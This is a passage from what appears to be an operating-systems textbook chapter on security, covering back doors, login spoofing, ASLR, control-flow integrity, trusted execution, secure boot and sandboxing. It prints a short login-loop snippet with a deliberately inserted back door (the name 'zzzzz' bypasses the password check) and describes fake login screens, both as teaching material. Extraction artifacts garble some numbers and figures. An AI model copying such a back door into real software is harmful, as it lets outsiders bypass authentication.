advance of which computers will be hit, logic bombs planted by viruses cannot be
used for job protection or blackmail. Often they are set to go off on a date that has
some political significance. Sometimes these are called time bombs.

9.7.2 Back Doors
Another security hole caused by an insider is the back door. This problem is
created by code inserted into the system by a system programmer to bypass some
normal check. For example, a programmer could add code to the login program to
allow anyone to log in using the login name ‘‘zzzzz’’ no matter what was in the
password file. The normal code in the login program might look something like
Fig. 9-31(a). The back door would be the change to Fig. 9-31(b).
while (TRUE) {
while (TRUE) {
printf("login: ");
printf("login: ");
get string(name);
get string(name);
disable echoing( );
disable echoing( );
printf("password: ");
printf("password: ");
get string(password);
get string(password);
enable echoing( );
enable echoing( );
v = check validity(name, password);
v = check validity(name, password);
if (v) break;
if (v || strcmp(name, "zzzzz") == 0) break;
}
}
execute shell(name);
execute shell(name);
(a)

(b)
Figure 9-31. (a) Normal code. (b) Code with a back door inserted.

What the call to strcmp does is check if the login name is ‘‘zzzzz’’. If so, the
login succeeds, no matter what password is typed. If this back-door code were
inserted by a programmer working for a computer manufacturer and then shipped
with its computers, the programmer could log into any computer made by his company, no matter who owned it or what was in the password file. The same holds for
a programmer working for the OS vendor. The back door simply bypasses the
whole authentication process.
One way for companies to prevent backdoors is to have code reviews as standard practice. With this technique, once a programmer has finished writing and
testing a module, the module is checked into a code database. Periodically, all the
programmers in a team get together and each one gets up in front of the group to
explain what his code does, line by line. Not only does this greatly increase the
chance that someone will catch a back door, but it raises the stakes for the programmer, since being caught red-handed is probably not a plus for his career. If

SEC. 9.8

681

INSIDER ATTACKS

the programmers protest too much when this is proposed, having two coworkers
check each other’s code is also a possibility.

9.7.3 Login Spoofing
In this insider attack, the perpetrator is a legitimate user who is attempting to
collect other people’s passwords through a technique called login spoofing. It is
typically employed in organizations with many public computers on a LAN used
by multiple users. Many universities, for example, have rooms full of computers
where students can log onto any computer. It works like this. Normally, when no
one is logged in on a UNIX computer, a screen similar to that of Fig. 9-32(a) is displayed. When a user sits down and types a login name, the system asks for a password. If it is correct, the user is logged in and a shell (and possibly a GUI) is started.
Login:

(a)

Login:

(b)

Figure 9-32. (a) Correct login screen. (b) Phony login screen.

Now consider this scenario. A malicious user, Mal, writes a program to display the screen of Fig. 9-32(b). It looks amazingly like the screen of Fig. 9-32(a),
except that this is not the system login program running, but a phony one written
by Mal. Mal now starts up the phony login program and walks away to watch the
fun from a safe distance. When a user sits down and types a login name, the program responds by asking for a password and disabling echoing. After the login
name and password have been collected, they are written away to a file and the
phony login program sends a signal to kill its shell. This action logs Mal out and
triggers the real login program to start and display the prompt of Fig. 9-32(a). The
user assumes that she made a typing error and just logs in again. This time, however, it works. But in the meantime, Mal has acquired another (login name, password) pair.

9.8 OPERATING SYSTEM HARDENING
The single best way to handle security bugs is to not have them at all. Think of
how nice it would be if we could accompany software with a mathematical proof
that it is correct and contains no vulnerabilities. That is exactly what formal verification of software is all about. In the past, researchers have shown that it is actually

682

SECURITY

CHAP. 9

possible to verify a small operating system kernel against a formal specification to
prove that processes are properly isolated (Klein et al. 2009). Frankly, this is
incredibly cool. Others have applied formal methods to compilers and other programs.
An obvious limitation of formal verification is that it is only as good as the
specification. If you make a mistake in the specification, the software may be vulnerable even though it was verified. Another problem is most of the proofs concern
themselves solely with software, while assuming the hardware to be correct. As we
saw earlier, hardware vulnerabilities make short work of such assumptions.
Besides hardware issues that leak information (e.g., via cache side channels or
transient execution attacks), there are other hardware bugs that cause memory corruption. For instance, the circuits that encode bits in memory chips are packed so
closely together, that reading or writing a value in one location in memory may
interfere with the value in a location adjacent to it on the chip. Note that such locations are not necessarily close to each other in terms of the virtual or even physical
addresses as seen by the software—DRAM memory may internally remap addresses to chip locations in wonderfully complex ways. By aggressively accessing one
or a few locations in memory in quick repetition, the interference may build up and
eventually cause a bit flip in the neighboring location. This sounds like magic, but
yes, it is possible to change one value in memory (for instance, a value in the kernel) by reading another value at a completely unrelated address (for instance, in
your own address space). The problem is known as the Rowhammer vulnerability. The exact nature of Rowhammer attacks is beyond this book and we will not
discuss it further, except to add that, unfortunately, few formal software proofs take
into account magic. For more information about it, see Kim et al. (2014), Konoth
et al. (2018), Kim et al. (2020), and Hassan et al. (2021).
A more practical problem of the use of formal methods is that generating
proofs for complex software is difficult to scale and massive software projects such
as the Linux or Windows kernel are well beyond what we can achieve with formal
verification. As a result, most of the software that we use today is riddled with
vulnerabilities. Operating systems therefore protect themselves against attacks by
means of software hardening.

9.8.1 Fine-Grained Randomization
We already discussed how randomization of the address space through Address
Space Layout Randomization (ASLR) makes it difficult for attackers to find gadgets for their ROP attacks. Nowadays, all mainstream operating systems apply a
form of ASLR. When applied to the kernel, it is known as KASLR.
Just how randomized is that kernel? The amount of randomness is called the
entropy and is expressed in bits. Suppose an operating system kernel lives in an
address range of 1 GB (230 bytes) and is aligned to a 2 MB page boundary. The
alignment means that the code can start at any address that is a multiple of the page

SEC. 9.9

OPERATING SYSTEM HARDENING

683

size of 2 MB (221 bytes). Such a system will have 30 21 = 9 bits available for
randomization. In other words, the entropy is 9 bits. In other words, attackers need
512 guesses to find the kernel code. Suppose they find a vulnerability, such as a
buffer overflow, that allows them to make the kernel jump to an address of their
choosing and try out all possible values for these 9 bits, the system would (probably) crash on 511 attempts and hit the correct target once. Phrased differently, if
the attackers can attack a few thousand machines, they have a pretty good chance
of compromising the operating system kernel of at least some of them—even if the
attack leaves a trail of crashes in its wake.
The entropy, or how much your randomize is not the only factor that determines the strength of randomization, it also matters what you randomize. KASLR
implementations commonly use coarse-grained randomization, whereby the stack,
code, and heap all start at a random location, but there is no randomization within
these memory areas.
Fig. 9-33(a) shows an example. This is simple and fast. Unfortunately, it also
means that it is sufficient for the attack to leak a single code pointer, say the start of
one particular function, to break the randomization. All the other code will be at a
fixed offset from this. More advanced randomization schemes randomize at a finer
granularity. For instance, Fig. 9-33(b) shows a scheme where the locations of
functions and heap objects are also randomized relative to each other. Instead of
randomizing at the function level, it is also possible to do so at the page level, or
even at the level of code fragments within a function. Now leaking a single code
address is no longer sufficient, because it tells the attacker nothing about the location of other functions and code snippets. Fine-grained randomization also works
for global data, data on the heap, and even local variables on the stack. It is even
possible to rerandomize the locations of code and data every few seconds during
program execution, thus greatly reducing the time available for an attacker to try to
learn where things are (Giuffrida et al., 2013). The disadvantage of very finegrained randomization is that shuffling things around hurts locality and increases
fragmentation.
In general, KASLR is not considered a very strong defense against local
attackers—that are able to run code locally on the machine. In fact, coarse-grained
KASLR in particular has been broken many times.

9.8.2 Control-Flow Restrictions
Besides hiding the code at randomized locations, it is also possible to reduce
the amount of code that the attacker can use. In particular, it would be nice if we
could ensure that a return instruction can only return to the instruction following a
function call, that a call instruction can only target a legitimate function, etc. Even
if an attack overwrites a return address on the stack, the set of addresses to which it
could divert the program’s control flow is now much more limited. This idea
became popular under the name CFI (Control-Flow Integrity). It has been part

684

SECURITY
Run n

Run n+1

Stack

Stack

CHAP. 9
Run n

Run n+1
Stack

Stack

Libraries
Libraries
strcpy()
strlen()
...

Heap
object 1
object 2

Heap
object 1
object 2

Code
main()
myFunc()

Code

Libraries
strcpy()
strlen()
...

main()
myFunc()

Coarse-grained randomization:
every time we run the program,
the stack, heap, libraries and
codestart at a di erent location.
(a)

Libraries

strlen()
...
strcpy()
...

strcpy()
strlen()
...
Heap
object 1
object 2

Heap
object 2
...
object 1

Code

Code

main()
myFunc()

myFunc()
...
main()

Finer-grained randomization:
every time we run the program,
even the relative locations of
functions and objects change.
(b)

Figure 9-33. Address-space layout randomization: (a) coarse-grained (b) fine-grained

and parcel of mainstream operating systems such as Windows since 2017 and is
supported by many compiler toolchains.
To ensure that the control flow in the program always follows legitimate paths
during execution, CFI analyzes the program in advance to determine what the possible legitimate targets are for jump instructions, call instructions, and return
instructions. For calls and jumps, it only considers those that may be tampered
with by an attacker. If the code contains an instruction such as call 0x543210, there
is nothing the attacker can do—the instruction will always call the function at that
address. Since the code segment is read-only, it is difficult for the attacker to modify the call target. However, suppose the instruction is an indirect call, such as call
fptr, where fptr is a function pointer stored at some location in memory. If the
attacker can change that memory location, for instance using a buffer overflow, she
can control which code will be executed. You may wonder what the legitimate targets for such indirect calls are. A simple if crude answer is: all the functions of
which the address was ever stored in a function pointer. This is generally a very
small fraction of the functions in the program. Restricting the indirect calls (calls

SEC. 9.9

OPERATING SYSTEM HARDENING

685

with function pointers) such that they may only target the entry points of those
functions, raises the bar for attackers considerably. If more security is needed, we
could refine the set further, for instance by demanding that the number and types of
the arguments in the caller and callee match also.
Given the sets of legitimate targets for indirect calls, indirect jumps, and returns, we now rewrite the code to ensure that such calls, jumps, and returns only
use these targets. There are many ways to do so. A simple solution is shown in
pseudo assembly code in Fig. 9-34. In the figure, the original code for 3 functions
without CFI is on the left. The main function stores the addresses of foo() and
bar() in function pointers and then uses these function pointers to call the functions. The code on the right shows the instrumented versions of these functions,
with CFI. The instrumentation starts by assigning each set of legitimate target addresses a label. For instance, the set of legitimate targets for indirect calls gets an
8B label L1, the set for indirect jumps gets the label L2 (not used in the example),
and the set for returns gets the label L3. These labels are then stored in front of the
target addresses in the set (Lines 1, 11, 29, and 32). Finally, instrumentation is
added to check each indirect call, jump, and return to see if the address they target
has the required label (Lines 7–9, 17–19, 27–28, and 30–31). Let us take Lines 7–9
as an example. Instead of a regular ret instruction which takes the return address
off the stack and jumps to it in one go, the instrumented code explicitly pops the
return address into a register, checks whether the label is a valid return label, and
then jumps to the instruction following the 8B label. The case for indirect calls is
similar: the code in Line 27–28 checks whether the memory location just before
the function about to be called has the correct label and if so, does the indirect call.
While the above CFI scheme severely constrains the attackers’ actions, it is not
foolproof. For instance, by overwriting the return address, the attacker can still
steer the program to any call site. For better security, we could make the sets of target addresses as small as possible and perhaps even keep track explicitly of the
actual call site (e.g., in a separate shadow stack out of reach of the attacker).
Indeed, security researchers have proposed many flavors of fine-grained CFI, but
most of them are never applied in practice.

9.8.3 Access Restrictions
Isolating security domains such as the operating system and user processes
from each other is one of the cornerstones of security. In the absence of software or
hardware vulnerabilities, protection rings ensure that no data in the operating system kernel is accessible to user processes. Inside the security domain, we can further partition code from data using data execution protection. In a nutshell, if memory areas are executable, they should not be writable, and if they are writable, they
should not be executable. This is known as data execution prevention, a topic we
covered in Sec. 9.5.1. Similarly, access control lists and capabilities determine who
can do what with which resources. All of these access restrictions help to draw up

686

SECURITY

1 foo:
2 instr 1 /* star t of foo() */
3 instr 2
4 instr 3
5 ...
6 ret
7
8
9
10
11 bar:
12 instr 1 /* star t of bar() */
13 instr 2
14 instr 3
15 ...
16 ret
17
18
19
20
21 main:
22 instr1
23 ...
24 fptr1 = foo
25 fptr2 = bar
26 ...
27 fptr1() ; indirect call to foo()
28 fptr2() ; indirect call to bar()
29 instr 21
30 instr 22
31 ...
32
33
34
(a)

CHAP. 9

L1 /* label: legitimate indirect call target (8B) */
foo:
instr 1 /* star t of foo() */
instr 2
instr 3
...
pop reg0 /* store return addr in reg0 */
if (*reg0 != L3) raise alarm() /* check label*/
else jmp (reg0 + 8)
L1 /* label: legitimate indirect call target (8B) */
bar:
instr 1 /* star t of bar() */
instr 2
instr 3
...
pop reg0 /* store return addr in reg0 */
if (*reg0 != L3) raise alarm() /* check label*/
else jmp (reg0 + 8)
main:
instr1
...
fptr1 = foo
fptr2 = bar
if (*(fptr1-8) != L1) raise alarm()
else (fptr1)()
L3 /* label: legitimate target for return */
if (*(fptr2-8) != L1) raise alarm()
else (fptr1)()
L3 /* label: legitimate target for return */
instr 21
instr 21
(b)

Figure 9-34. Control-flow integrity (pseudo-code): (a) without CFI,
(b) with CFI.

SEC. 9.9

OPERATING SYSTEM HARDENING

687

strong walls between attackers and the system’s crown jewels, in accordance with
the security principles by Saltzer and Schroeder.
While it is intuitively clear why we must protect the operating system from
untrusted user processes, we now argue that stopping the operating system from
accessing code or data in user processes is also useful. Our first example concerns
operating systems that map the kernel into the address space of every process so
that a system call does not require an address space switch. Linux is such an operating system (except on older CPUs vulnerable to Meltdown, where KPTI separates the kernel and user address spaces). In that case, bugs such as null pointer
dereferences (see Sec. 9.5.4) become much more serious because the kernel may
execute user memory.
It would be better if the kernel did not have a way to execute code in the user
process, accidentally or not. It probably should not be able to read from user data
either, because that would allow an attack to feed malicious data to the operating
system. To prevent inadvertent execution of user code in the kernel, many CPUs
today implement what Intel calls SMEP (Supervisor Mode Execution Protection) and SMAP (Supervisor Mode Access Protection). When SMEP and
SMAP are enabled, all attempts to execute (SMEP) or access (SMAP) memory in
user processes from the operating system kernel result in a fault. But wait! What if
the kernel really does need to access some memory in a user process, for instance
to read or write a buffer to send over the network? In that case, the kernel can temporarily disable the SMAP restrictions and do whatever needs to be done and then
turn the restrictions back on again.
Our second example of the need to restrict accesses by the operating system to
user memory is that sometimes, on rare occasions, we do not trust the operating
system. This may sound very strange. Did we not build our model of the trusted
computing base around the operating system, with rings of protection and supervisor mode and all that? Well yes, but there are still situations where even the kernel
of the operating system is not part of the TCB for the application. Suppose the
Coca Cola Company wants to run simulations in a cloud environment to develop a
new recipe for its Coca Cola syrup. The actual Coca Cola Formula is probably the
most famous trade secret in the world. In 1919, the only written copy of the formula was placed in a vault in a bank. In 2011, it was moved to another vault in
Atlanta, where for a small fee, visitors can go and stare at it (the vault, not the formula). Any computation on the formula in the cloud would be extremely sensitive
and the company might be a tad disappointed if a sysadmin of the cloud provider
were to post a message on Twitter saying:
’Sup peeps! I hacked our operating system to learn the Coca Cola Formula.
Here it is. LOL.
While it is unlikely that the Coca Cola Company would use a public cloud for
the most jealously guarded trade secret in history, a lot of organizations do process
sensitive data in the cloud or use secret algorithms that should not leak, not even if

688

SECURITY

CHAP. 9

the hypervisor or operating system is hacked, the sysadmin is bribed, or the cloud
provider proves untrustworthy.
Similarly, if an organization provides an smartphone app that is important to
the customer and a high-value target for attackers, it may not trust the operating
system on a user’s smartphone. For instance, banking apps do not want an iPhone,
even if completely compromised, to be able to steal from their customers.
Neither SMEP not SMAP will help here. After all, the operating system itself
is not trusted and may turn off any restriction as it sees fit. We need something that
even the operating system can touch.
For this reason, CPU vendors have developed CPU extensions called TEE
(Trusted Execution Environments). A TEE is a secure ‘‘enclave’’ on your CPU
where you can perform secret computations on sensitive data and the hardware
guarantees that not even operating systems can access them. For instance, ARM
TrustZone is a security extension for ARM processors that allows the CPU to
switch between two worlds: normal world and secure world. The regular operating
systems (e.g., Linux) and all the regular applications run in normal world. If the
operating system cannot be trusted, the applications in normal world are toast.
However, the applications in secure world are still safe.
Applications that care a lot about security, such as banks or companies selling
fizzy drinks, can run a small part of their functionality in the TEE (e.g., their wallet
or the code processing their secret formula). Some TEEs even have a separate,
minimalistic, secure operating system to run these trusted (parts of) applications.
The processor enters a secure world by means of a special instruction which operates a bit like a system call: by executing the instruction, the CPU traps into the
secure world to perform the appropriate service. While the applications in the
secure world may access all of the memory, the TEE’s memory is physically protected from all accesses by code running in normal world. After doing whatever
needs to be done, the trusted applications transition back to normal world.
There is a lot more to say about TEEs and Confidential Computing. Each vendor has its own solution and some vendors even have more than one. To name an
example, Intel initially deployed a solution called SGX (Software Guard Extension) and when that turn out to be vulnerable to microarchitectural attacks, pushed
an improved design called TDX (Trust Domain Extensions) which caters more to
virtualization. There are significant differences between the different TEEs. For
instance, some TEEs do not run a separate operating system while others do. These
topics are beyond this book. We just want you to be aware of their existence and
that they are used to implement what is now known as Confidential Computing.
TEEs has been a mixed success, as researchers found various vulnerabilities in the
design and implementation of both hardware and software. It appears that security
is hard to get right even if multibillion dollar chip vendors set out to develop features with the explicit goal of doing so.
It should come as no surprise that many of the vulnerabilities in TEEs were
related to transient execution and side channel attacks. Given how indirect these

SEC. 9.9

OPERATING SYSTEM HARDENING

689

attacks are, is there any hope of stopping them? The answer is: it depends. In general, whenever security domains share resources, there is a risk of side channels.
Saltzer and Schroeder’s Principle of Least Common Mechanism suggests that we
have as little as possible of it. Unfortunately, modern computer systems share
resources all over the place: cores, caches, TLBs, memory, branch predictors,
buses, etc. However, that does not mean that we are powerless. If the operating system is able to either partition the resources, or flush their state between the execution of different security domains, life becomes much harder for attackers.
For instance, by sacrificing some efficiency, operating systems are sometimes
able to partition resources such as caches even at a fine granularity. A well-known
technique, known as page coloring, is an example of such partitioning of the
cache, which works by giving different security domains memory pages that map
to disjoint cache sets. As a simple example, imagine that the operating system
gives process 1 only pages that map onto cache sets 0 (N 1) and process 2
pages that map onto cache sets (N 1) M. Whatever the cache activity in process 1, it will not normally affect the cache activity of process 2. Nowadays, rather
than relying on the operating contorting itself during memory allocation, cache
partitioning is sometimes also supported by hardware. For instance, Intel’s CAT
(Cache Allocation Technology). allows one to set aside a number of ways of an
n-way set associate cache.

9.8.4 Code and Data Integrity Checks
Some operating systems reduce the number of bugs in the operating system by
accepting only drivers and other code that are signed by trusted vendors with a digital signature. Such driver signing helps to ensure a measure of quality of operating system extensions. A similar mechanism is commonly used for updates: only
signed updates from a trusted source will be installed. Taking the idea one step further, operating systems such as Windows may completely ‘‘lock down’’ the
machine to ensure that it can run only trusted software in general. In that case, it
becomes very difficult to run non-authorized apps of whatever nature even for malware that manages to obtain elevated privileges, because the check is performed in
a hardware-protected environment that the malware cannot easily bypass.
Finally, many modern operating systems offer functionality to ensure that the
code to check the signatures, the operating system itself, and indeed all steps involved in the booting process were loaded correctly. The verification takes a number
of steps, just like the boot process itself takes multiple steps.
To secure boot a machine, we need a root of trust, typically a secure hardware
device, to get the ball rolling. The procedure is roughly as follows. A microcontroller starts the boot process by executing a small amount of firmware from a
ROM (or flash memory that cannot be reprogrammed by an attacker). As we have
seen in Sec. 1.3, the UEFI firmware then loads a bootloader, which in turn loads
the operating system. As shown in Fig. 9-35(a), a secure boot process checks all of

690

SECURITY

CHAP. 9

these stages. For instance, the UEFI firmware will protect the integrity of the bootloaders by checking their signatures using the key information embedded in the
firmware. Boot loaders or drivers without the appropriate signatures will never
even run. In the next stage, the bootloader checks the signature of the operating
system kernel. Again, unless the signature is correct, the kernel will not run. Finally, the other components of the kernel, as well as all the drivers are checked by the
kernel in a similar fashion. All attempts to change any component in any stage in
the boot process will lead to a verification error. And the verification chain need
not stop there. For instance, the operating system may start an anti-malware program to check all subsequent programs.
Root of Trust
(e.g., ﬁrmware in ROM)
Boot Loader
Signature
Public key
Kernel
Signature
Public key

Check and run

TPM

Check and run

Extend PCR-0 with
hash of code/data
Extend PCR-0 with
hash of code/data

Check and run
Extend PCR-0 with
hash of code/data

"PCR-0: 0xac34de50
Signature: 0xca3e"

Other OS components
Signature
Public key
(a)

Remote computer

"What is PCR-0?
(Nonce =1234)"

(b)

(c)

Figure 9-35. Securing and verifying the boot process.

9.8.5 Remote Attestation Using a Trusted Platform Module
Let us now go back to the issue of remote attestation and TPM and see how
they fit in the store. The question was: once the operating system is booted, how
can we tell if it was booted correctly and securely? Whatever is on the screen cannot necessarily be trusted. After all, the attacker could have installed a new operating system that displays whatever the attacker wants it to display. To verify that a
system was booted in the appropriate manner, we can use remote attestation. The
idea is that we use another computer to verify the trustworthiness of a target
machine. Special cryptographic hardware on that we called trusted platform module on the machine that needs to be verified, allows it to prove to a remote party
that all the right steps in the secure boot process were taken. The TPM has a number of Platform Configuration Registers (PCR-0, PCR-1, ...) that are set to a known
value on every boot. Nobody can write directly to these registers. The only thing
one can do is ‘‘extend’’ it. In particular, if you ask the TPM to extend the PCR-0
register with a value X, it will calculate a hash of the concatenation of the current
value PCR-0 and the value X and store the result in PCR-0. By extending the value
in PCR-0 with new values, you get a hash chain of arbitrary length.

SEC. 9.9

OPERATING SYSTEM HARDENING

691

By integrating the TPM in our secure boot process above, we can create proof
that the machine was at least booted in a secure way. The idea is that the booting
computer creates ‘‘measurements’’—hashes of what is loaded in memory. For
instance, Fig. 9-36(b) shows that whenever the firmware has checked the signature
of a bootloader, it asks the TPM to extend PCR-0 with a hash of the code and data
it loaded in memory. For simplicity, we will assume that the computer uses only
PCR-0. When the bootloader starts running, it does the same with the kernel
image, and the kernel, once it is running, does the same with the other operating
system components. In the end, having the right value in PCR-0 proves that the
boot process was executed correctly and securely. The resulting cryptographic hash
in PCR-0 serves as a hash chain that binds the kernel to the bootloader and the
bootloader to the root of trust.
As shown in Fig. 9-36(c), the remote computer now verifies if this is the case
by sending an arbitrary number known as a nonce (of, say, 160 bits) to the TPM
and asking it to return (a) the value of PCR-0, and (b) a digital signature of the
concatenation of the value of PCR-0 and the nonce. The TPM signs them with its
(unique and unforgeable) private Attestation Identity Key. The corresponding public key is well known, so the remote computer can now (a) verify the signature and
(b) check that the PCR-0 is correct (proving that the right steps were taken in the
boot process). In particular, it first checks the signature and the nonce. Next, it
looks up the three hashes in its database of trusted bootloaders, kernels, and OS
components. If they are not there, the attestation fails. Otherwise, the challenging
party recreates the combined hash of all three components and compares it to the
value of PCR-0, as received from the attesting side. If the values are the same, the
remote party knows that the attesting machine was booted in a trusted way. The
signed result prevents attackers from forging the result, and since we know that the
trusted bootloader performs the appropriate measurement of the kernel and the kernel in turn measures the application, no other code configuration could have produced the same hash chain. In case you are wondering about the role of the nonce:
it ensures that the signature is ‘‘fresh’’—making it impossible for the attacker to
send an old, recorded reply.

9.8.6 Encapsulating Untrusted Code
Viruses and worms are programs that get onto a computer without the owner’s
knowledge and against the owner’s will. Sometimes, however, people more-or-less
intentionally import and run foreign code on their machines. In the past, Web
browsers would execute Java ‘‘Applets’’ in the browser and Microsoft even allowed
the execution of native code. Neither of these solutions will be missed by many.
Nowadays, we still execute untrusted code in our browsers, for instance, in the
form of JavaScript or other scripting languages.
Even operating systems sometimes allow foreign code to be executed in the
kernel. An example includes Linux’ eBPF (extended Berkeley Packet Filter),

692

SECURITY

CHAP. 9

which allows users to write programs to perform such tasks as high-performance
filtering of network packets. The code you write executes inside the operating system itself.
It should be clear that allowing foreign code to run on your machine is more
than a wee bit risky. Nevermind running it directly inside the operating system.
Nevertheless, some people do want to run such code, so the question arises: ‘‘Can
such code be run safely’’? The short answer is: ‘‘Yes, but not easily.’’ The fundamental problem is that when a process (or operating system) imports untrusted
code into its address space and runs it, that code is running with all the power the
user (or operating system) has, including the ability to read, write, erase, or encrypt
the user’s disk files, email data to far-away countries, and much more.
Long ago, operating systems developed the process concept to build walls
between users. The idea is that each process has its own protected address space
and its own UID, allowing it to touch files and other resources belonging to it, but
not to other users. For providing protection against one part of the process (the foreign code) and the rest, the process concept does not help. Threads allow multiple
threads of control within a process, but do nothing to protect one thread against
another one.
One solution is to run the foreign code as a separate process, but this is not
always what we want. For instance, eBPF really wants to run inside the kernel.
Various methods of dealing with foreign code have been implemented. Below we
will look at one such method: sandboxing. In addition, code signing can also be
used to verify the source of the foreign program.
Sandboxing
The aim of sandboxing is to confine the untrusted/foreign code to a limited
range of virtual addresses enforced at run time (Wahbe et al., 1993). It works by
dividing the virtual address space up into equal-size regions, which we will call
sandboxes. Each sandbox must have the property that all of its addresses share
some string of high-order bits. For a 48-bit address space, we could divide it up
into many sandboxes on 4-GB boundaries so that all addresses within a sandbox
have a common upper 16 bits. Equally well, we could have a few more sandboxes
on 1-GB boundaries, with each sandbox having an 18-bit address prefix. The sandbox size should be chosen to be large enough to hold the largest chunk of foreign
code without wasting too much virtual address space. Physical memory is not an
issue if demand paging is present, as it usually is. Each foreign program is given
two sandboxes, one for the code and one for the data, as illustrated in Fig. 9-36(a)
For illustration purposes, we will assume a small machine with 256-MB and 16
sandboxes of 16 MB each.
The basic idea behind a sandbox is to guarantee that the untrusted code, which
we will refer to as ‘‘foreign program’’ from now on, cannot jump to code outside
its code sandbox or reference data outside its data sandbox. The reason for having

SEC. 9.9

OPERATING SYSTEM HARDENING

693

Virtual
address
in MB
256
224

Ref. Mon.

192
160

Reference
monitor for
checking
system

MOV R1, S1
SHR #24, S1
CMP S1, S2
TRAPNE
J MP (R1)

128
96
64
32
0

Data 2
Code 2

foreign code 1

Data 1
Code 1

foreign code 2

(a)

(b)

Figure 9-36. (a) Memory divided into 16-MB sandboxes. (b) One way of
checking an instruction for validity.

two sandboxes is to prevent a foreign program from modifying its code during
execution to get around these restrictions. By preventing all stores into the code
sandbox, we eliminate the danger of self-modifying code. As long as a foreign program is confined this way, it cannot damage the browser or other programs, plant
viruses in memory, or otherwise do any damage to memory.
As soon as a foreign program is loaded, it is relocated to begin at the start of its
sandbox. Then checks are made to see if code and data references are confined to
the appropriate sandbox. In the discussion below, we will just look at code references (i.e., JMP and CALL instructions), but the same story holds for data references as well. Static JMP instructions that use direct addressing are easy to check:
does the target address land within the boundaries of the code sandbox? Similarly,
relative JMPs are also easy to check. If the foreign program has code that tries to
leave the code sandbox, it is rejected and not executed. Similarly, attempts to touch
data outside the data sandbox cause the foreign program to be rejected. This is the
easy part.
The hard part is dynamic/indirect JMP instructions. As we saw in our discussion of CFI, most machines have an instruction in which the address to jump to
is computed at run time, put in a register, and then jumped to indirectly, for example by JMP (R1) to jump to the address held in register 1. The validity of such
instructions must be checked at run time. This is done by inserting code directly
before the indirect jump to test the target address. An example of such a test is
shown in Fig. 9-36(b). Remember that all valid addresses have the same upper k
bits, so this prefix can be stored in a scratch register, say S2. Such a register

694

SECURITY

CHAP. 9

cannot be used by the foreign program itself, which may require rewriting it to
avoid this register.
The code works as follows: First the target address under inspection is copied
to a scratch register, S1. Then this register is shifted right precisely the correct
number of bits to isolate the common prefix in S1. Next the isolated prefix is compared to the correct prefix initially loaded into S2. If they do not match, a trap
occurs and the foreign program is killed. This code sequence requires four instructions and two scratch registers.
Patching the binary program during execution requires some work, but it is
doable. It would be simpler if the foreign program were presented in source form
and then compiled locally using a trusted compiler that automatically checked the
static addresses and inserted code to verify the dynamic ones during execution.
Either way, there is some runtime overhead associated with the dynamic checks.
Wahbe et al. (1993) have measured this as about 4%, which is perhaps not too bad.
A second problem that must be solved is what happens when a foreign program tries to make a system call. The solution here is straightforward. The system-call instruction is replaced by a call to a special module called a reference
monitor on the same pass that the dynamic address checks are inserted (or, if the
source code is available, by linking with a special library that calls the reference
monitor instead of making system calls). Either way, the reference monitor examines each attempted call and decides if it is safe to perform. If the call is deemed
acceptable, such as writing a temporary file in a designated scratch directory, the
call is allowed to proceed. If the call is known to be dangerous or the reference
monitor cannot tell, the foreign program is killed. If the reference monitor can tell
which foreign program called it, a single reference monitor somewhere in memory
can handle the requests from all foreign programs. The reference monitor normally
learns about the permissions from a configuration file.

9.9 RESEARCH ON SECURITY
Few topics see more activity than security in operating systems. Research is
taking place in all areas: cryptography, attacks, defenses, compilers, hardware, formal methods, etc. A more-or-less continuous stream of high-profile security incidents ensures that research interest in security, both in academia and in industry, is
not likely to waver in the next few years either.
Even venerable concepts such as passwords are still active research topics, for
instance when modeling the strength of a password (Pasquini et al., 2021) or protecting password vaults as used by password managers using a set of decoy vaults
(Cheng et al., 2021). Also other authentication factors, such as security keys, are
targeted by security researchers to probe for weaknesses (Roche et al., 2021).
Bugs in the operating system itself are clearly a major concern and researchers
are developing testing frameworks for various operating systems to find and

SEC. 9.10

RESEARCH ON SECURITY

695

classify bugs better, e.g., on Linux (Lin et al., 2022) and Windows (Choi et al.,
2021). Others implement techniques to detect memory errors and manifestations of
undefined behavior by instrumenting the code with all manner of checks—an
approach that became especially popular after the release of Google’s AddressSanitizer (Serebryany, 2013). As an alternative, some projects try to formally verify
that the OS is free from certain classes of bugs (Klein et al., 2009; Yu et al., 2021).
In spite of what we see in the movies, kernel exploitation is not easy. Often the
vulnerabilities build on complex heap overflows which require that objects are
aligned in memory exactly right. Fortunately for the attacker, major advances are
made in the automation of the exploitation process. For instance, researchers have
developed techniques to manipulate the memory layout in the kernel to automatically obtain the desired alignment of objects (Chen and Xing, 2019).
Protecting sensitive state is challenging especially with low overhead, but
sometimes hardware features help. An example is the recent wave of use-cases for
MPK (Memory Protection Keys), a hardware feature already present in the IBM
360 more than half a century ago, but only recently added to Intel’s x86-64 processor architecture. Researchers have shown that MPKs can be used to isolate sensitive state very efficiently (Vahldiek-Oberwagner, 2019). Hardware assistance is not
the only way. Another way of protecting sensitive state is by hiding it at a random
location in the enormous 64-bit address space, and maybe even throw in continuous re-randomization for good measure (Wang et al., 2019).
Capabilities and access control are still active research areas. Here also, sometimes hardware features breathe new life in these old research topics. For instance
(Davis et al., 2019) describe how hardware-supported capabilities can help to provide very powerful access control and restrictions.
A topic that has been all the rage since the original Meltdown and Spectre vulnerabilities were disclosed is transient execution attacks (Xiong and Szefer, 2021).
Unfortunately, there is a myriad of root causes for transient execution (Ragab et al.,
2021) and many of them may lead to exploitable vulnerabilities. Not surprisingly,
there are many efforts to remedy the situation, for instance using software mitigations or formal methods (Duta et al., 2021; and Loughlin et al., 2019).
Other hardware-related issues concern malicious devices performing DMA and
accessing memory beyond the operating system’s control (Markettos, 2019), even
in the presence of an MMU for such devices. Again, automatically finding and
analyzing DMA-related issues is important to fix the vulnerabilities before the
attackers can exploit them (Alex et al., 2019).
While we are on the topic of hardware: recognizing the threats posed by attackers, many devices nowadays have security features. The question is how good
they are. For instance, many SSDs have encryption built in. Unfortunately, just
because you have encryption does not mean that you are secure. For example, Meijer and Van Gastel, 2019 show that the additional security guarantees provided by
such devices are often zero. Unfortunately, also this is a fairly common thing to
happen. Getting security right in the face of determined attackers is really hard.

696

SECURITY

CHAP. 9

9.10 SUMMARY
Computers frequently contain valuable and confidential data, including tax returns, credit card numbers, business plans, trade secrets, and much more. The owners of these computers are usually quite keen on having them remain private and
not tampered with, which rapidly leads to the requirement that operating systems
must provide good security. Security comprises confidentiality, integrity, and availability. To develop secure systems, we consistently apply security principles. The
structure of an operating system matters for its security properties, as some designs
(e.g., monolithic systems) make it difficult to apply principles such as the Principle
Of Least Authority. In general, the security of a system is inversely proportional to
the size of the trusted computing base.
A fundamental component of security for operating systems concerns access
control to resources. Access rights to information can be modeled as a big matrix,
